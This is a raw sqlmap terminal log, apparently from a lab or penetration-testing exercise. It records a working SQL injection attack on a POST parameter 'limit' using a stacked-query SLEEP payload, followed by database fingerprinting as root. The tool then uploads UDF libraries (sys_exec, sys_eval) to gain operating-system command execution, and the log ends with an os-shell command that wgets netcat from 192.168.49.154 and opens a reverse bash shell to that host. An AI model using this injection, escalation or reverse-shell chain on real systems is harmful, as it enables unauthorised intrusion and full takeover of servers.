 [21:36:53] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:36:55] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[21:36:56] [INFO] checking if the injection point on POST parameter 'limit' is a false positive
POST parameter 'limit' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1923 HTTP(s) requests:
---
Parameter: limit (POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: view=request&request=log&task=query&limit=100;SELECT SLEEP(5)#&minTime=1466674406.084434
---
[21:37:43] [INFO] the back-end DBMS is MySQL
[21:37:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[21:37:44] [INFO] fingerprinting the back-end DBMS operating system
[21:37:44] [INFO] the back-end DBMS operating system is Linux
[21:37:44] [INFO] testing if current user is DBA
[21:37:44] [INFO] fetching current user
[21:37:44] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:38:03] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[21:39:07] [INFO] checking if UDF 'sys_exec' already exist
[21:39:07] [INFO] checking if UDF 'sys_eval' already exist
[21:39:07] [INFO] detecting back-end DBMS version from its banner
[21:39:07] [INFO] retrieved: 5
[21:39:21] [ERROR] invalid character detected. retrying..
[21:39:21] [WARNING] increasing time delay to 2 seconds
.7.30-0ubuntu0.16.04.1
[21:42:48] [INFO] retrieving MySQL plugin directory absolute path
[21:42:48] [INFO] retrieved: /usr/lib/mysql/plugin/
[21:46:05] [INFO] retrieved: 8040
[21:46:23] [INFO] the local file '/tmp/sqlmaprrd14yub238506/lib_mysqludf_sysnsic3hec.so' and the remote file '/usr/lib/m
ysql/plugin/libsqeeq.so' have the same size (8040 B)
[21:46:23] [INFO] creating UDF 'sys_exec' from the binary UDF file
[21:46:24] [INFO] creating UDF 'sys_eval' from the binary UDF file
[21:46:24] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command ex
ecution
[21:46:24] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> wget 192.168.49.154/nc -O /tmp/nc && chmod 777 /tmp/nc && /tmp/nc -e /bin/bash 192.168.49.154 3305
do you want to retrieve the command standard output? [Y/n/a] n
os-shell>